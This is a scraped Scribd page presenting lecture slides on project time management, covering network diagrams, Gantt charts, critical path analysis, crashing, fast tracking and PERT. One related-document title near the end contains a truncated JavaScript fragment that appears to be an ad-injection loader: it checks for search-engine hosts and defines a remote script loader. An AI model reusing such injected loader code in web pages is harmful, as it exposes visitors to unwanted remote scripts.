Академический Документы
Профессиональный Документы
Культура Документы
Chapter4 Project Time Management
Загружено:
ajayikayode0 оценок0% нашли этот документ полезным (0 голосов)
34 просмотров28 страницThis document discusses the importance of project scheduling and time management. It covers key processes like activity definition, sequencing, and duration estimating to develop a project schedule. Critical techniques include network diagrams, Gantt charts, critical path method, crashing, fast tracking and PERT analysis to analyze the schedule and identify ways to shorten the project duration. Maintaining and controlling the schedule requires regularly updating estimates and addressing any issues with stakeholders.
Исходное описание:
PM
Авторское право
© © All Rights Reserved
Доступные форматы
PPT, PDF, TXT или читайте онлайн в Scribd
Поделиться этим документом
Поделиться или встроить документ
Этот документ был вам полезен?
Это неприемлемый материал?
Пожаловаться на этот документThis document discusses the importance of project scheduling and time management. It covers key processes like activity definition, sequencing, and duration estimating to develop a project schedule. Critical techniques include network diagrams, Gantt charts, critical path method, crashing, fast tracking and PERT analysis to analyze the schedule and identify ways to shorten the project duration. Maintaining and controlling the schedule requires regularly updating estimates and addressing any issues with stakeholders.
Авторское право:
© All Rights Reserved
Доступные форматы
Скачайте в формате PPT, PDF, TXT или читайте онлайн в Scribd
0 оценок0% нашли этот документ полезным (0 голосов)
34 просмотров28 страницChapter4 Project Time Management
Загружено:
ajayikayodeThis document discusses the importance of project scheduling and time management. It covers key processes like activity definition, sequencing, and duration estimating to develop a project schedule. Critical techniques include network diagrams, Gantt charts, critical path method, crashing, fast tracking and PERT analysis to analyze the schedule and identify ways to shorten the project duration. Maintaining and controlling the schedule requires regularly updating estimates and addressing any issues with stakeholders.
Авторское право:
© All Rights Reserved
Доступные форматы
Скачайте в формате PPT, PDF, TXT или читайте онлайн в Scribd
Вы находитесь на странице: 1из 28
Importance of Project Schedules
Managers often cite delivering projects on time as one
of their biggest challenges
Time has the least amount of flexibility; it passes no
matter what
Schedule issues are the main reason for conflicts on
projects, especially during the second half of projects
1
Project Time Management Processes
Project time management involves the processes
required to ensure timely completion of a project.
Processes include:
Activity definition
Activity sequencing
Activity duration estimating
Schedule development
Schedule control
2
Activity Definition
Project schedules grow out of the basic document that
initiate a project
Project charter includes start and end dates and
budget information
Scope statement and WBS help define what will be
done
Activity definition involves developing a more detailed
WBS and supporting explanations to understand all the
work to be done so you can develop realistic duration
estimates
3
Activity Sequencing
Involves reviewing activities and determining
dependencies
Mandatory dependencies: inherent in the nature of
the work; hard logic
Discretionary dependencies: defined by the project
team; soft logic
External dependencies: involve relationships
between project and non-project activities
You must determine dependencies in order to use
critical path analysis
4
Project Network Diagrams
Project network diagrams are the preferred technique for
showing activity sequencing
A project network diagram is a schematic display of the
logical relationships among, or sequencing of, project
activities
5
Figure 4-1. Sample Activity-on-Arrow (AOA) Network
Diagram for Project X
6
Arrow Diagramming Method (ADM)
Also called activity-on-arrow (AOA) project network
diagrams
Activities are represented by arrows
Nodes or circles are the starting and ending points of
activities
Can only show finish-to-start dependencies
7
Process for Creating AOA Diagrams
1. Find all of the activities that start at node 1. Draw their finish nodes and
draw arrows between node 1 and those finish nodes. Put the activity letter
or name and duration estimate on the associated arrow
2. Continuing drawing the network diagram, working from left to right. Look
for bursts and merges. Bursts occur when a single node is followed by
two or more activities. A merge occurs when two or more nodes precede
a single node
3. Continue drawing the project network diagram until all activities are
included on the diagram that have dependencies
4. As a rule of thumb, all arrowheads should face toward the right, and no
arrows should cross on an AOA network diagram
8
Precedence Diagramming Method (PDM)
Activities are represented by boxes
Arrows show relationships between activities
More popular than ADM method and used by project
management software
Better at showing different types of dependencies
9
Sample PDM Network Diagram
4-2
10
Figure 4-3. Task Dependency Types
11
Activity Duration Estimating
After defining activities and determining their sequence,
the next step in time management is duration estimating
Duration includes the actual amount of time worked on an
activity plus elapsed time
Effort is the number of workdays or work hours required to
complete a task. Effort does not equal duration
People doing the work should help create estimates, and
an expert should review them
12
Schedule Development
Schedule development uses results of the other time
management processes to determine the start and end
date of the project and its activities
Ultimate goal is to create a realistic project schedule that
provides a basis for monitoring project progress for the
time dimension of the project
Important tools and techniques include Gantt charts,
PERT analysis, critical path analysis, and critical chain
scheduling
13
Gantt Charts
Gantt charts provide a standard format for displaying
project schedule information by listing project activities
and their corresponding start and finish dates in a
calendar format
Symbols include:
A black diamond: milestones or significant events on a project
with zero duration
Thick black bars: summary tasks
Lighter horizontal bars: tasks
Arrows: dependencies between tasks
14
Figure 4-4. Gantt Chart for Project X
15
Milestones
Milestones are significant events on a project that normally
have zero duration
You can follow the SMART criteria in developing milestones
that are:
Specific
Measurable
Assignable
Realistic
Time-framed
16
Critical Path Method (CPM)
CPM is a project network analysis technique used to
predict total project duration
A critical path for a project is the series of activities that
determines the earliest time by which the project can be
completed
The critical path is the longest path through the network
diagram and has the least amount of slack or float
17
Finding the Critical Path
First develop a good project network diagram
Add the durations for all activities on each path through the
project network diagram
The longest path is the critical path
18
Simple Example of Determining the
Critical Path
Consider the following project network diagram. Assume all
times are in days.
2 3
4
5
A=2 B=5
C=2
D=7
1
6
F=2
E=1
start finish
a. How many paths are on this network diagram?
b. How long is each path?
c. Which is the critical path?
d. What is the shortest amount of time needed to complete this project?
19
Figure 4-5. Determining the Critical Path
for Project X
20
More on the Critical Path
If one or more activities on the critical path takes longer than
planned, the whole project schedule will slip unless corrective
action is taken
Misconceptions:
The critical path is not the one with all the critical activities; it only
accounts for time. Remember the example of growing grass
being on the critical path for Disneys Animal Kingdom Park
There can be more than one critical path if the lengths of two or
more paths are the same
The critical path can change as the project progresses
21
Using Critical Path Analysis to Make
Schedule Trade-offs
Knowing the critical path helps you make schedule trade-offs
Free slack or free float is the amount of time an activity can be
delayed without delaying the early start of any immediately following
activities
Total slack or total float is the amount of time an activity may be
delayed from its early start without delaying the planned project
finish date
A forward pass through the network diagram determines the early
start and finish dates
A backward pass determines the late start and finish dates
22
Project 2002 Schedule Table View Showing
Free and Total Slack
4-1
23
Techniques for Shortening a Project
Schedule
Shorten durations of critical tasks by adding more resources
or changing their scope
Crashing tasks by obtaining the greatest amount of
schedule compression for the least incremental cost
Fast tracking tasks by doing them in parallel or overlapping
them
24
Crashing and Fast Tracking
Overlapped
Tasks or fast
tracking
Shortened
duration thru
crashing
Original
schedule
25
Critical Chain Scheduling
Technique that addresses the challenge of meeting or beating
project finish dates and an application of the Theory of Constraints
(TOC)
Developed by Eliyahu Goldratt in his books The Goal and Critical
Chain
Critical chain scheduling is a method of scheduling that takes
limited resources into account when creating a project schedule
and includes buffers to protect the project completion date
Critical chain scheduling assumes resources do not multitask
because it often delays task completions and increases total
durations
26
Program Evaluation and Review
Technique (PERT)
PERT is a network analysis technique used to estimate
project duration when there is a high degree of uncertainty
about the individual activity duration estimates
PERT uses probabilistic time estimates based on using
optimistic, most likely, and pessimistic estimates of activity
durations
27
Controlling Changes to the Project
Schedule
Perform reality checks on schedules
Allow for contingencies
Dont plan for everyone to work at 100% capacity all the
time
Hold progress meetings with stakeholders and be clear and
honest in communicating schedule issues
28
Вам также может понравиться
- MRS KPK 2019 PDFДокумент367 страницMRS KPK 2019 PDFHaris AlamОценок пока нет
- Bridge DesignДокумент86 страницBridge DesignHaris AlamОценок пока нет
- Formatted Thesis For PDFДокумент85 страницFormatted Thesis For PDFSanjay TiwariОценок пока нет
- DN Pav 03026 02 PDFДокумент42 страницыDN Pav 03026 02 PDFEng Venance MasanjaОценок пока нет
- Is SP 27 1987 - 0 PDFДокумент130 страницIs SP 27 1987 - 0 PDFluckyyermalОценок пока нет
- Project Cost Management: Dhammika T. GamageДокумент45 страницProject Cost Management: Dhammika T. GamageNiranjan AbeyrathnaОценок пока нет
- Presentation St. Gotthard TunnelДокумент24 страницыPresentation St. Gotthard TunnelYoutube AdhoОценок пока нет
- Scoping Matrix DAO 96-37Документ3 страницыScoping Matrix DAO 96-37Chemtech-tupt EF ClassОценок пока нет
- Unit1 PMДокумент36 страницUnit1 PMAman MugutОценок пока нет
- Project Progress Report 280922Документ2 страницыProject Progress Report 280922Kein KepОценок пока нет
- Frank Jar Curi Thesis DocumentДокумент171 страницаFrank Jar Curi Thesis DocumentTATATAHERОценок пока нет
- Preamble For SBOQДокумент5 страницPreamble For SBOQsanthosh kumar t mОценок пока нет
- Planning and SchedulingДокумент50 страницPlanning and SchedulingPierre Paulo SebastianОценок пока нет
- BSR NOTE 2014 - Excluding VatДокумент7 страницBSR NOTE 2014 - Excluding VatDarshanaKuburegeОценок пока нет
- Roles in Construction: Ron GatepainДокумент18 страницRoles in Construction: Ron GatepainXenia Jane Bravo RigosОценок пока нет
- Metro Project SummariesДокумент42 страницыMetro Project SummariesMetro Los Angeles100% (1)
- Study On Project Schedule and Cost OverrДокумент162 страницыStudy On Project Schedule and Cost OverrWilliam Chipofya100% (1)
- Assessment of Water Resources PDFДокумент122 страницыAssessment of Water Resources PDFKwame Panyin100% (1)
- Measuring EarthworkДокумент25 страницMeasuring EarthworkSHAHAN NAFEESОценок пока нет
- Contract ManagementДокумент2 страницыContract ManagementdamogОценок пока нет
- Project Management Cpm/Pert: Vikramthades Hvar@hotmail 1Документ54 страницыProject Management Cpm/Pert: Vikramthades Hvar@hotmail 1Minhaj SikanderОценок пока нет
- Palash Das: (PMP - Trained) Lead Planner/Senior Planning EngineerДокумент3 страницыPalash Das: (PMP - Trained) Lead Planner/Senior Planning EngineerPalash DasОценок пока нет
- WBDДокумент4 страницыWBDPiyush BhandariОценок пока нет
- 2nd and 3rd WeekДокумент40 страниц2nd and 3rd WeekOsama SajjadОценок пока нет
- Assignment - Tendering Bidding and ContractingДокумент6 страницAssignment - Tendering Bidding and ContractingPrabhakar KhairateОценок пока нет
- 81507.docx NewДокумент305 страниц81507.docx NewShafqat NigarОценок пока нет
- Investigating The Delay Factors of Construction Projects in Metropolitan City of A Developing CountryДокумент9 страницInvestigating The Delay Factors of Construction Projects in Metropolitan City of A Developing Countrysajid khanОценок пока нет
- Upgrade of Muldersdrift Sports Complex Project Charter 23.09.2014Документ14 страницUpgrade of Muldersdrift Sports Complex Project Charter 23.09.2014Michael BenhuraОценок пока нет
- 4 Material-Ssr 2004-05Документ21 страница4 Material-Ssr 2004-05sclbscplОценок пока нет
- Eva (C/SCSC) and Basics of Project ControlДокумент60 страницEva (C/SCSC) and Basics of Project ControleviroyerОценок пока нет
- EPWP Guidelines Version 4Документ44 страницыEPWP Guidelines Version 4Andile Cele100% (1)
- Executive SummaryДокумент36 страницExecutive SummaryUdomsin WutigulpakdeeОценок пока нет
- Pipes & FittingsДокумент36 страницPipes & Fittingsmajmor-1Оценок пока нет
- Linear Scheduling MethodДокумент88 страницLinear Scheduling MethodDeepa ChufalОценок пока нет
- EXTENSION OF TIME EoT CLAIMS SUBSTANTIATДокумент9 страницEXTENSION OF TIME EoT CLAIMS SUBSTANTIATSham LovesexОценок пока нет
- Guidance On EIA: ScopingДокумент38 страницGuidance On EIA: ScopingRakesh PatilОценок пока нет
- 1 - Mr. Toby Randle - FIDIC Red and Pink Books DevelopmentДокумент15 страниц1 - Mr. Toby Randle - FIDIC Red and Pink Books DevelopmentMin Chan MoonОценок пока нет
- 3 BConstruction Stormwater Erosion Control PlansДокумент4 страницы3 BConstruction Stormwater Erosion Control Plans许爱文Оценок пока нет
- Example of Monthly Progress ReportДокумент9 страницExample of Monthly Progress ReportIAMELFОценок пока нет
- Enhancement of Soil Index Properties by Adding Stone Dust MixДокумент7 страницEnhancement of Soil Index Properties by Adding Stone Dust MixInternational Journal of Innovative Science and Research TechnologyОценок пока нет
- B10900182S219Документ5 страницB10900182S219vincent rotichОценок пока нет
- Nick Gould - Standard Forms JCT 2005Документ32 страницыNick Gould - Standard Forms JCT 2005John WoodОценок пока нет
- Road Note 31/ Catalogue MethodДокумент29 страницRoad Note 31/ Catalogue MethodDoughnut Chilli PiОценок пока нет
- MPR Package - 6 AprilДокумент28 страницMPR Package - 6 AprilRayОценок пока нет
- Construction of Elevated Corridor in Deesa On NH-27 (KM 565+850 To KM 569+600) Dist: Banaskantha, GujaratДокумент7 страницConstruction of Elevated Corridor in Deesa On NH-27 (KM 565+850 To KM 569+600) Dist: Banaskantha, Gujaratsat palОценок пока нет
- Tender Package Request For Bid Supply of Motor Vehicle TanzaniaДокумент17 страницTender Package Request For Bid Supply of Motor Vehicle TanzaniaabhaykatОценок пока нет
- Failing To Plan Is Planning To FailДокумент19 страницFailing To Plan Is Planning To FailMuhammad Talha NiazОценок пока нет
- Assessment 2 - Case StudyДокумент5 страницAssessment 2 - Case StudykhadijjatariqОценок пока нет
- Unit 4Документ40 страницUnit 4luthfil100% (1)
- 2Документ6 страниц2AbubakarBinAbdullahОценок пока нет
- Updated Resume 20230303 - Rogelio A. DuranteДокумент6 страницUpdated Resume 20230303 - Rogelio A. DuranteRogelio aduranteОценок пока нет
- E-4-2 Traffic Appraisal Manual, Chapter 13Документ26 страницE-4-2 Traffic Appraisal Manual, Chapter 13sareenpriya100% (1)
- Software Project Management: Muneer Ahmed ShaikhДокумент24 страницыSoftware Project Management: Muneer Ahmed ShaikhMadan LalОценок пока нет
- Chapter 03Документ25 страницChapter 03tzsami591Оценок пока нет
- Chapter 4 Project Time ManagementДокумент78 страницChapter 4 Project Time Managementcodru_greenОценок пока нет
- Project Time Management ProcessesДокумент37 страницProject Time Management ProcessesPeter ObimboОценок пока нет
- Importance: Importance of Project SchedulesДокумент21 страницаImportance: Importance of Project SchedulesAnonymous XybLZfОценок пока нет
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsДокумент17 страницGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeОценок пока нет
- Ips Sales Dept3Документ49 страницIps Sales Dept3ajayikayodeОценок пока нет
- Word Toilet Roll Plan2Документ15 страницWord Toilet Roll Plan2ajayikayode100% (1)
- Waffle ChartДокумент4 страницыWaffle Chartajayikayode0% (1)
- Scientech 2423BДокумент1 страницаScientech 2423BajayikayodeОценок пока нет
- 96 Well TemplatesДокумент1 страница96 Well TemplatesajayikayodeОценок пока нет
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityДокумент14 страниц"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeОценок пока нет
- Ann Nolan: Experienced ReporterДокумент2 страницыAnn Nolan: Experienced ReporterajayikayodeОценок пока нет
- Geotechnical TraininingДокумент2 страницыGeotechnical TraininingajayikayodeОценок пока нет
- Tubing Performance Calculations: PT Ta Za H SGДокумент4 страницыTubing Performance Calculations: PT Ta Za H SGajayikayodeОценок пока нет

- Map of Nigeria Oil FieldДокумент1 страницаMap of Nigeria Oil Fieldriddi12355% (11)
- Study Guide To Saints Community MessagesДокумент7 страницStudy Guide To Saints Community MessagesajayikayodeОценок пока нет
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Документ115 страницMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalОценок пока нет
- Lecture Notes:: Accident and Incident InvestigationДокумент10 страницLecture Notes:: Accident and Incident InvestigationajayikayodeОценок пока нет
- Job Search ChecklistДокумент5 страницJob Search ChecklistajayikayodeОценок пока нет
- Competitive Analysis: Product Categories Researched Category NameДокумент54 страницыCompetitive Analysis: Product Categories Researched Category NameajayikayodeОценок пока нет
- Wireless Data Acquisition in LabVIEW PDFДокумент39 страницWireless Data Acquisition in LabVIEW PDFBardan BulakaОценок пока нет
- Start Up and Commissioning of The Pipeline: - B. B. PrasadДокумент27 страницStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeОценок пока нет
- Labview Quickstart GuideДокумент71 страницаLabview Quickstart GuideajayikayodeОценок пока нет
- USB 1208 Series 1408FS DataДокумент9 страницUSB 1208 Series 1408FS DataajayikayodeОценок пока нет
- Getting Started Wtih MCC Hardware and DASYLab10Документ19 страницGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeОценок пока нет
- Ejercicios de Relative ClausesДокумент1 страницаEjercicios de Relative ClausesRossyОценок пока нет
- LLCE CoursДокумент18 страницLLCE CoursDaphné ScetbunОценок пока нет

- Term 3 Mid-Term Assessment ScheduleДокумент9 страницTerm 3 Mid-Term Assessment ScheduleRabia MoeedОценок пока нет
- M-10 Content+Previous Years QuestionДокумент65 страницM-10 Content+Previous Years QuestionOnline Physics Care by Syed Al-NahiyanОценок пока нет
- Antenna and Propagation: Introduction + Basic ConceptsДокумент19 страницAntenna and Propagation: Introduction + Basic Conceptsanon_584636667Оценок пока нет
- Classroom of The Elite Year 2 Volume 4Документ49 страницClassroom of The Elite Year 2 Volume 4ANANT GUPTAОценок пока нет
- Practice in KeyboardingДокумент16 страницPractice in KeyboardingRaymart GonzagaОценок пока нет
- Operational Amplifier PDFДокумент45 страницOperational Amplifier PDFAnonymous H6zpNuОценок пока нет
- Minipro Anemia Kelompok 1Документ62 страницыMinipro Anemia Kelompok 1Vicia GloriaОценок пока нет
- Test 04 AnswerДокумент16 страницTest 04 AnswerCửu KhoaОценок пока нет
- Translator Resume SampleДокумент2 страницыTranslator Resume SampleIsabel JimenezОценок пока нет
- Agatthiyar's Saumya Sagaram - A Quick Summary of The Ashta KarmaДокумент5 страницAgatthiyar's Saumya Sagaram - A Quick Summary of The Ashta KarmaBujji JohnОценок пока нет
- 125) League of Cities of The Philippines vs. COMELEC (G.R. No. 176951, April 12, 2011) 2Документ35 страниц125) League of Cities of The Philippines vs. COMELEC (G.R. No. 176951, April 12, 2011) 2Carmel Grace KiwasОценок пока нет
- Self Regulatory Games For ChildrenДокумент5 страницSelf Regulatory Games For ChildrenKIP-HIDRAULIKA MОценок пока нет
- Cargill Web Application Scanning ReportДокумент27 страницCargill Web Application Scanning ReportHari KingОценок пока нет
- Mobilization Plan 18 19Документ1 страницаMobilization Plan 18 19John Rusty Figuracion100% (1)
- Debt Policy and Firm Performance of Family Firms The Impact of Economic AdversityДокумент21 страницаDebt Policy and Firm Performance of Family Firms The Impact of Economic AdversityMiguel Hernandes JuniorОценок пока нет
- Case Study On The 2016 Ariyalur Gang Rape CaseДокумент13 страницCase Study On The 2016 Ariyalur Gang Rape Casephunsukbangdu99Оценок пока нет
- Speculative DesignДокумент16 страницSpeculative DesignWill Kurlinkus100% (1)
- Tongue Diagnosis Good AcurateДокумент12 страницTongue Diagnosis Good AcuratejasoneinsteinОценок пока нет
- May 29Документ2 страницыMay 29gerrymattinglyОценок пока нет
- Survey Questionnaire FsДокумент6 страницSurvey Questionnaire FsHezell Leah ZaragosaОценок пока нет
- Knowledge Versus OpinionДокумент20 страницKnowledge Versus OpinionShumaila HameedОценок пока нет
- Subject: Managerial Accounting Topic: Total Quality Management Reporter: Romalyn R. PurificacionДокумент2 страницыSubject: Managerial Accounting Topic: Total Quality Management Reporter: Romalyn R. Purificacionromalyn purificacionОценок пока нет
- 8.31 - Standard CostingДокумент109 страниц8.31 - Standard CostingBhosx Kim100% (1)
- Following The Path of The Eagle - David Oyedepo - 230720 - 123245Документ173 страницыFollowing The Path of The Eagle - David Oyedepo - 230720 - 123245sakurablossxmyt1Оценок пока нет
- Fc406 q1 Tabilin, GizelleДокумент3 страницыFc406 q1 Tabilin, GizelleGizelle Alcantara-TabilinОценок пока нет
- Ptfe ManufacturingДокумент16 страницPtfe ManufacturingKokki Kumar Dpce100% (1)
- Discoid Lupus Erythematosus - Background, Etiology, EpidemiologyДокумент8 страницDiscoid Lupus Erythematosus - Background, Etiology, EpidemiologyJair MathewsОценок пока нет
- Defining Pediatric SepsisДокумент2 страницыDefining Pediatric SepsisArisa DeguchiОценок пока нет







































































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-1-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)